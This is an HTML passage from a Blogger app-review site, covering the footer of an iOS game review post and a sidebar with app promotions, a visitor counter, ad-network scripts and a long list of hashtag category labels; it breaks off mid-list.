<a class='google' href='https://plus.google.com/share?url=https://www.tehnico.com/2016/02/ios-game-review-dont-let-me-drop_6.html' onclick='javascript:window.open(this.href,   "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;' rel='nofollow' title='Share this on Google+'>
<span></span>
                                Share on Google Plus
                              </a>
</div>
<div style='clear: both;'></div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            hightechholic
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                            This is a short description in the author block about the author. You edit it by entering text in the "Biographical Info" field in the user admin panel.
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2><span>
                              RELATED POSTS
                              </span>
</h2>
</p>
<script src='/feeds/posts/default/-/Don&#39;t Let Me Drop!?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/featured?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/iOS?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Roundie?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="https://www.tehnico.com/2016/02/ios-game-review-dont-let-me-drop_6.html";
                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='clear'></div>
</div>
</article>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

                            </div></div>
                          
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.tehnico.com/2016/02/soundbyte-new-social-media-app-that.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.tehnico.com/2016/02/9-minute-workout-fitness-fitquick-get.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.tehnico.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div><!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-container'>
<div class='vertical section' id='vertical'><div class='widget Image' data-version='1' id='Image1'>
<h2>Most Useful App of the Month - iMOX</h2>
<div class='widget-content'>
<a href='https://imox-app.com/en/'>
<img alt='Most Useful App of the Month - iMOX' height='264' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh7Zf0NkqFzIBLzTeuf3kg8ss8xBPhRI4PVgXUcRtZYPwKeqAf8HfmOXfuw1cgUUxEmTrmFCpQRWzYFHlLIGC8vWn6zuHxLmj6rKmKBnrKcepLrqIgf9rgkdjOcW1FrtAFLIEvbARNraNCoeI_QxvBIvu5RTl-_3miLqZ2-2VsuZihiNiuJrrv6SBbbmfk=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Entertainment App of the Month - Moviefy</h2>
<div class='widget-content'>
<a href='https://play.google.com/store/apps/details?id=com.zammly.moviefy&hl=en_US'>
<img alt='Entertainment App of the Month - Moviefy' height='307' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiU3t9Id_nqlsSveulJQV_PwhnlfkHT1HXSP817fNnf7uaSC55hNUB5b3SNBpUUHvEwH5yzKvFBKasQxy5ctyItr3Z2QbqYHew3k1OM6alevGZhFXn3xIhnXyNcoA94GH_WKFeloFTgUhOSGEfJNdVeveqVKpwozeil1JqsZpInwE1ANrrCrrESUbRX8O4=s307' width='300'/>
</a>
<br/>
<span class='caption'>Intuitive TV Show & Movie Tracker</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>Utility App of the Week - Fend</h2>
<div class='widget-content'>
<a href='https://apps.apple.com/us/app/id1590227509?platform=iphone'>
<img alt='Utility App of the Week - Fend' height='260' id='Image30_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjvZaMXaGJ0lo5ugpWKw7W4kf-A9GYUUoxa93gpIdRkz4AECPryDqTfxRvtNGbBCs3iDJO313WeUAOiKB8IOPz8lePrDbCzxXEPFm-DfTwr9_YFzrg00iy6EMCXygRgw3ehVxCevMsYc4llUsj3L7jX4WzO6Y5gLWWwrZicSYMl0X78ycPzb9K_dUnm=s300' width='300'/>
</a>
<br/>
<span class='caption'>Browser to protect your iPhone from scams.</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- Histats.com  START (hidden counter)-->
<script type="text/javascript">document.write(unescape("%3Cscript src=%27http://s10.histats.com/js15.js%27 type=%27text/javascript%27%3E%3C/script%3E"));</script>
<a href="http://www.histats.com" target="_blank" title="free web tracker" ><script  type="text/javascript" >
try {Histats.start(1,3048632,4,0,0,0,"");
Histats.track_hits();} catch(err){};
</script></a>
<noscript><a href="http://www.histats.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBzu_8M3eqRlf-CTZBTZcW3EQB8cFJEOSYO8O-lz5jKhXUDHSleFZ4vNgid6ZtYTpl5BP9uZfKfFAybt3E8UeMlY-bd2IGrq3ZUDV6JQ1F=s0-d" alt="free web tracker" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script id="mNCC" language="javascript">  medianet_width='300';  medianet_height= '600';  medianet_crid='632472736';  </script>  <script id="mNSC" src="//contextual.media.net/nmedianet.js?cid=8CU412248" language="javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id="contentad64066"></div>
<script type="text/javascript">
    (function(d) {
        var params =
        {
            id: "c12cdfff-dd05-46ca-a790-8ef89f360993",
            d: "dGVobmljby5jb20=",
            wid: "64066",
            cb: (new Date()).getTime()
        };
        var qs = Object.keys(params).reduce(function(a, k){ a.push(k + '=' + encodeURIComponent(params[k])); return a},[]).join(String.fromCharCode(38));
        var s = d.createElement('script'); s.type='text/javascript';s.async=true;
        var p = 'https:' == document.location.protocol ? 'https' : 'http';
        s.src = p + "://api.content-ad.net/Scripts/widget2.aspx?" + qs;
        d.getElementById("contentad64066").appendChild(s);
    })(document);
</script>
</div>
<div class='clear'></div>
</div></div>
<div id='sidebartab'>
<div id='tab'>
<!--Sidebar Tabs Widgets Started-->
<div class='tab-widget-menu clear'>
<ul>
<li class='tab1'>
                      Popular Post
                    </li>
<li class='tab2'>
                      Video
                    </li>
<li class='tab3'>
                      Category
                    </li>
</ul>
<div class='clear'></div>
</div>
<div class='widget1' id='tab1'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tehnico.com/2015/06/elephone-p9000-smartphone-with-deca.html' target='_blank'>
<img alt='Elephone P9000: Smartphone with deca-core CPU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRMuBTTI16yu4Q-s7NWiTf4nQr7nFMqg9Fmz93SuiiX_v2rmGefBKs0upTZZib0GolCO0YdA-RtY7uubsVXDenp_Gjyp-1Nw70kmaaCGouNp5iLO4jpV05iXTNtCj8Xni5KKOGEsXE/s72-c/elephone-p9000-could-be-first-to-arrive-with-mediatek-s-deca-core-helio-x20-484934-4.jpg' title='Elephone P9000: Smartphone with deca-core CPU' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tehnico.com/2015/06/elephone-p9000-smartphone-with-deca.html'>
<b>
Elephone P9000: Smartphone with deca-core CPU
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tehnico.com/2015/06/microsofts-all-new-mosquito-catching_24.html' target='_blank'>
<img alt='Microsoft&#39;s all new mosquito catching drones could prevent diseases ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhh_GXLQlTRMMiTXUtNBPXH339UA8BWky5BvBqHd03E-v5ulLtbJnPU64Cw7VesY5xtNIOM5ZhTXam19NNoXt7IOlLr-oPniHqksZy1O8C64GWa72dM7NK_yaeKxiL0vtP8_oEF75swj7o/s72-c/Drone-Quadcopter.jpg' title='Microsoft&#39;s all new mosquito catching drones could prevent diseases ' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tehnico.com/2015/06/microsofts-all-new-mosquito-catching_24.html'>
<b>
Microsoft's all new mosquito catching drones could prevent diseases 
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tehnico.com/2018/02/how-to-improve-streaming-video-quality.html' target='_blank'>
<img alt='How to improve streaming video quality and speed ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKZeRJYQnXa1035c7DzB0Q741T_T5H_n7Yol3ENHIRzmOwLNHRxUh0HWxoqjpScMD4i-bH3SK-0AFV1eK3-a82pukJSzUAwawHXZsbHymPmz9QYz9m6ICwuCKS148MKUv5qGW6_MeU/s72-c/livestream.jpg' title='How to improve streaming video quality and speed ' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tehnico.com/2018/02/how-to-improve-streaming-video-quality.html'>
<b>
How to improve streaming video quality and speed 
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tehnico.com/'>Home</a>
</li>
<li>
<a href='https://www.tehnico.com/p/copyright.html'>Copyright</a>
</li>
<li>
<a href='https://www.tehnico.com/p/privacy-policy.html'>Privacy policy</a>
</li>
<li>
<a href='https://www.tehnico.com/p/looking-to-advertise-then-you-have-come.html'>ADVERTISING</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1' id='tab2'>
<div class='sidebar no-items section' id='tab2-recent-posts'></div>
</div>
<div class='widget1 tagcloud' id='tab3'>
<div class='sidebar section' id='tab3-comments'><div class='widget Label' data-version='1' id='Label1'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%22Get%20Off%20My%20Glass%21%21%22'>
&quot;Get Off My Glass!!&quot;
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%28not%29Guilty'>
(not)Guilty
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23accessory%20%23shopping%20%23jewelry%20%23buyandsell'>
#accessory #shopping #jewelry #buyandsell
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AfricanDiaspora%20%23CaribbeanDiaspora%20%23Learn%20finance%20%23FinanceEducation%20%23InvestingEducation%20%23IOS%20%23Android'>
#AfricanDiaspora #CaribbeanDiaspora #Learn finance #FinanceEducation #InvestingEducation #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AI%0A%23artificialintelligence%0A%23ChatGPT%0A%23GPT3%0A%23translation%0A%23translator%0A%23multilingual%0A%23messenger%0A%23instantmessaging%0A%23chatapp'>
#AI
#artificialintelligence
#ChatGPT
#GPT3
#translation
#translator
#multilingual
#messenger
#instantmessaging
#chatapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ai%20%23chatgpt%20%23gpt3.5%20%23openai%20%23apps%20%23productivity%20%23task%20%23taskmanagement'>
#ai #chatgpt #gpt3.5 #openai #apps #productivity #task #taskmanagement
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ai%20%23dating%20%23tinder%20%23pof%20%23apps%20%23date%20%23love%20%23girls'>
#ai #dating #tinder #pof #apps #date #love #girls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AiCamera%20%23AutomaticPhotography%20%23AutoPhotography%20%23IphonePhotographyApp%20%23AutoIphonePhotos%20%23IOS'>
#AiCamera #AutomaticPhotography #AutoPhotography #IphonePhotographyApp #AutoIphonePhotos #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AiMentalHealth%20%23Meditations%20%23MentalHealthApp%20%23WellnessApp%20%23JournalingApp%20%23IOS'>
#AiMentalHealth #Meditations #MentalHealthApp #WellnessApp #JournalingApp #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AiPhotoEnhancer%20%23EyePhoto%20%23IrisPhoto%20%23IrisImage%20%23ImageEnhancer%20%23IOS%20%23Android'>
#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AiWriter%20%23AiHelper%20%23AiAssistantForIPhone%20%23AiWriting%20%23AiCopywriting%20%23IOS'>
#AiWriter #AiHelper #AiAssistantForIPhone #AiWriting #AiCopywriting #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AllSocialMediaInOne%20%23AllSocialNetworksInOne%20%23SocialApps%20%23AllSocialAppsInOne%20%23NewSocialMediaApps%20%23Android'>
#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Android%0A%23GooglePlay%0A%23App%0A%23MobileApp%0A%23AndroidApps'>
#Android
#GooglePlay
#App
#MobileApp
#AndroidApps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Android%20%23Games%20%23Strategy%20%23TowerDefense%20%23Challenging'>
#Android #Games #Strategy #TowerDefense #Challenging
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidapps%20%23chat%20%23videochat%20%23livechat%20%23strangerchat%20%23randomchat%20%23apps%20%23dating'>
#androidapps #chat #videochat #livechat #strangerchat #randomchat #apps #dating
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidgames%20%23games%20%23mobilegames%20%23mobilegaming%20%23Indiegames%20%23IndieGamedev'>
#androidgames #games #mobilegames #mobilegaming #Indiegames #IndieGamedev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidgames%20%23indiegames%20%23IndieGameDev%20%23arcade%20%23flappy'>
#androidgames #indiegames #IndieGameDev #arcade #flappy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidgames%20%23indiegames%20%23iphonegames%20%23frog%20%23swipe%20%23iosgames'>
#androidgames #indiegames #iphonegames #frog #swipe #iosgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AndroidGames%20%23MobileGaming%20%23Indiegames%20%23IndieGameDev%20%23RealisticDriving%20%23VirtualReality%20%23CarEnthusiast%20%23RacingSimulator%20%20%23AppStore%20%23iosgaming'>
#AndroidGames #MobileGaming #Indiegames #IndieGameDev #RealisticDriving #VirtualReality #CarEnthusiast #RacingSimulator  #AppStore #iosgaming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidgames%20%23strategy%20%23games%20%23indiegames%20%23IndieGameDev'>
#androidgames #strategy #games #indiegames #IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23anxiety%20%23mental%20%23training%20%23workout%20%23motivation%20%23inspiration%20%23psycho%20%23psychology%20%23apps'>
#anxiety #mental #training #workout #motivation #inspiration #psycho #psychology #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23appmarketing%20%23appdevelopers%20%23appentrepreneur%20%23Apps%20%23macos'>
#appmarketing #appdevelopers #appentrepreneur #Apps #macos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Apps%20%23Android%20%23ActionGame%20%23EndlessAdventure%20%23Addictive'>
#Apps #Android #ActionGame #EndlessAdventure #Addictive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23Android%20%23EarningOnline%20%23CompleteTasks%20%23KashBucksRewards'>
#apps #Android #EarningOnline #CompleteTasks #KashBucksRewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Apps%20%23Android%20%23IOS%20%23Lifestyle%20%23NewPlaces%20%23Kibii'>
#Apps #Android #IOS #Lifestyle #NewPlaces #Kibii
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Apps%20%23Android%20%23IOS%20%23Services%20%23FannDirect'>
#Apps #Android #IOS #Services #FannDirect
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23android%20%23livescore%20%23football%20%23soccer%20%23premierleague%20%23laliga%20%23seriaa%20%23androidapps'>
#apps #android #livescore #football #soccer #premierleague #laliga #seriaa #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23androidgames%20%23indiegames%20%23IndieGamesDev'>
#apps #androidgames #indiegames #IndieGamesDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23calls%20%23Androidapps%20%23flashlight'>
#apps #calls #Androidapps #flashlight
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23police%20%23scanner%20%23policeradio%20%23emergency%20%23androidapps%20%23cops'>
#apps #police #scanner #policeradio #emergency #androidapps #cops
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23social%20%23Whatsapp%20%23status%20%23wa'>
#apps #social #Whatsapp #status #wa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Apps%20%23stock%20%23stockprediction%20%23stocktrading%20%23Androidgames'>
#Apps #stock #stockprediction #stocktrading #Androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23arab%0A%23arabic%0A%23uae%0A%23dubai%0A%23game%0A%23mobilegame%0A%23mobilegaming%0A%23strategy%0A%23zombies%0A%23zombie%0A%23war'>
#arab
#arabic
#uae
#dubai
#game
#mobilegame
#mobilegaming
#strategy
#zombies
#zombie
#war
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23arcade%20%23indiegames%20%23IndieGameDev%20%23androidgames%20%23iphonegames%20%23iosgames'>
#arcade #indiegames #IndieGameDev #androidgames #iphonegames #iosgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23arcadegames%20%23androidgames%20%23indiegames%20%23iphonegames%20%23iosgames%20%23addictive%20%23fast'>
#arcadegames #androidgames #indiegames #iphonegames #iosgames #addictive #fast
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23arcadegames%20%23mobilegaming%20%23mobliegames%20%23Androidgames%20%23iosgames%20%23indiegames%20%23IndieGameDev'>
#arcadegames #mobilegaming #mobliegames #Androidgames #iosgames #indiegames #IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Assistance%20%23Support%20%23EmotionalSupport%20%23Caring%20%23Volunteers%20%23Comunity%20%23IOS%20%23Android'>
#Assistance #Support #EmotionalSupport #Caring #Volunteers #Comunity #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AvailableforIOS%20%23AvailableforAndroid%20%23TaskerApp%20%23Tasks%20%23TaskOutsourcing%20%23PostaTask%20%23ReceiveBids%20%23ChooseYourTasker%20%23HandymanAustralia%20%23LocalServices%20%23Freelancejobs'>
#AvailableforIOS #AvailableforAndroid #TaskerApp #Tasks #TaskOutsourcing #PostaTask #ReceiveBids #ChooseYourTasker #HandymanAustralia #LocalServices #Freelancejobs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23bangladesh%20%23news%20%23apps'>
#bangladesh #news #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23BasketballTrainingApp%20%23BasketballDrills%20%23BasketballShootingTraining%20%23SkillsTrainingApp%20%23BasketballSkillsTraining%20%23IOS%20%23Android'>
#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23bch%20%23cryptonews%20%23cryptoalerts%20%23apps%20%23Androidapps%20%23bitcoincash%20%23bitcoin'>
#bch #cryptonews #cryptoalerts #apps #Androidapps #bitcoincash #bitcoin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23betting%20%23sports%20%23football%20%23horseracing%20%23tennis%20%23tipster%20%23golf%20%23tips%20%23bet'>
#betting #sports #football #horseracing #tennis #tipster #golf #tips #bet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23bible%20%23bibleverse%20%23biblestudy%20%23bibleverses%20%23biblequotes%20%23bibledaily%20%23ai%20%23apps%20%20%23Christianity%20%23christianitytoday'>
#bible #bibleverse #biblestudy #bibleverses #biblequotes #bibledaily #ai #apps  #Christianity #christianitytoday
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23birthdays%20%23reminder%20%23calendar%20%23anniversary%20%23Apps%20%23Androidapps%20%23Android'>
#birthdays #reminder #calendar #anniversary #Apps #Androidapps #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23BlockPuzzle%20%23BlockPuzzleGame%20%23PatrioticGames%20%23BlockGame%20%23SquarePuzzleGames%20%23IOS%20%23Android'>
#BlockPuzzle #BlockPuzzleGame #PatrioticGames #BlockGame #SquarePuzzleGames #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23boardgames%20%23Androidgames%20%23iosgames%20%23mobilegaming%20%23xo%20%23tictactoe'>
#boardgames #Androidgames #iosgames #mobilegaming #xo #tictactoe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Bookmarking%20%23BookmarkApp%20%23BookmarkManager%20%23BookmarkOrganizer%20%23BookmarkAppForAndroid%20%23IOS'>
#Bookmarking #BookmarkApp #BookmarkManager #BookmarkOrganizer #BookmarkAppForAndroid #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23booth%20%23studio%20%23uk%20%23london%20%23podcast%20%23music%20%23podcaster%20%23creator%20%23creatives%20%23producer'>
#booth #studio #uk #london #podcast #music #podcaster #creator #creatives #producer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23breathingApp%20%23breathingexercises%20%23breathingAppforIPhone%20%23ReleaseStress%20%23Focus%26EnergyApp%20%23Mental%26PhysicalWellbeing%20%23AvailableforIOS'>
#breathingApp #breathingexercises #breathingAppforIPhone #ReleaseStress #Focus&amp;EnergyApp #Mental&amp;PhysicalWellbeing #AvailableforIOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23BudgetApp%20%23BudgetingApp%20%23IncomeAndExpenseTracker%20%23ExpenseTrackingApp%20%23BudgetTrackingApp%20%23IOS%20%23Android'>
#BudgetApp #BudgetingApp #IncomeAndExpenseTracker #ExpenseTrackingApp #BudgetTrackingApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23business%20%23queuemanagement%20%23management%20%23owners%20%23managers%20%23apps'>
#business #queuemanagement #management #owners #managers #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23BusinessSimulation%20%23TycoonGame%20%23BusinessStrategy%20%23EntrepreneurGame%20%23StartupSimulator%20%23CorporateEmpire%20%23EconomicStrategy%20%23VirtualCEO%20%23BusinessMogul%20%23BuildYourEmpire%20%23SimGame'>
#BusinessSimulation #TycoonGame #BusinessStrategy #EntrepreneurGame #StartupSimulator #CorporateEmpire #EconomicStrategy #VirtualCEO #BusinessMogul #BuildYourEmpire #SimGame
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23calculator%20%23apps%20%23androidapps%20%23currency%20%23conversion%20%23dollar%20%23euro'>
#calculator #apps #androidapps #currency #conversion #dollar #euro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23calendar%20%23social%20%23events%20%23nearby%20%23local%20%23fun%20%23travel'>
#calendar #social #events #nearby #local #fun #travel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23CarDashboardApp%20%23CarLauncherApp%20%23CarNavigationAppForAndroid%20%23CarMultimediaApp%20%23CardashApp'>
#CarDashboardApp #CarLauncherApp #CarNavigationAppForAndroid #CarMultimediaApp #CardashApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23cardgames%20%23games%20%23mobilegaming%20%23solitaire%20%23tripeaks%20%23mobilegames%20%23Androidgames'>
#cardgames #games #mobilegaming #solitaire #tripeaks #mobilegames #Androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23career%20%23professionals%20%23industry%20%23apps%20%23social%20%23friends%20%23friendship'>
#career #professionals #industry #apps #social #friends #friendship
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23cars%20%23buysell%20%23buy%20%23sell%20%23auto%20%23vehicles%20%23apps%20%23iphoneapps'>
#cars #buysell #buy #sell #auto #vehicles #apps #iphoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23cars%20%23carowner%20%23carratings%20%23social%20%23discussions%20%23apps'>
#cars #carowner #carratings #social #discussions #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23casino%20%23poker%20%23androidgames%20%23slotgames%20%23slots'>
#casino #poker #androidgames #slotgames #slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23chatgpt%20%23openai%20%23ai%20%23writing%20%23aiwriting%20%23android%20%23apps%20%23androidapps'>
#chatgpt #openai #ai #writing #aiwriting #android #apps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23christian%20%23jesus%20%23god%20%23church%20%23colorado'>
#christian #jesus #god #church #colorado
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23counseling%20%23mentalhealth%20%23therapy%20%23online%20%23androidapps%20%23relationships%20%23stress%20%23emotional'>
#counseling #mentalhealth #therapy #online #androidapps #relationships #stress #emotional
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23CouponFinder%20%23FindCoupons%20%23BestDeals%20%23BestCoupons%20%23CouponsApp%20%23IOS%20%23Android'>
#CouponFinder #FindCoupons #BestDeals #BestCoupons #CouponsApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23crypto%20%23btc%20%23bitcoin%20%23netherlands%20%23dutch%20%23belgium%20%23cryptocurrency%20%23eth'>
#crypto #btc #bitcoin #netherlands #dutch #belgium #cryptocurrency #eth
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23CvMakerForIphone%20%23JobAnalyzer%20%23CvCreator%20%23CvBuilder%20%23AtsCvMaker%20%23IOS'>
#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DailyJournalApp%20%23PromptedJournal%20%23JournalingApp%20%23DailyJournalingApp%20%23MindJournal%20%23Android%20%23IOS'>
#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DARE'>
#DARE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23dating%20%23social%20%23singles%20%23meet%20%23Apps%20%23Androidapps%20%23iPhoneapps'>
#dating #social #singles #meet #Apps #Androidapps #iPhoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23datingapp%0A%23friendfinder%0A%23meetnewpeople%0A%23findlove%0A%23makeconnections%0A%23singlelife%0A%23datingadvice%0A%23lovelife%0A%23relationships%0A%23friendship%0A%23community%0A%23socialapp'>
#datingapp
#friendfinder
#meetnewpeople
#findlove
#makeconnections
#singlelife
#datingadvice
#lovelife
#relationships
#friendship
#community
#socialapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23datingapp%20%23matchingapp%20%23findpeople%20%23streaminglive%20%23funchat%20%23Android%20%23IOS'>
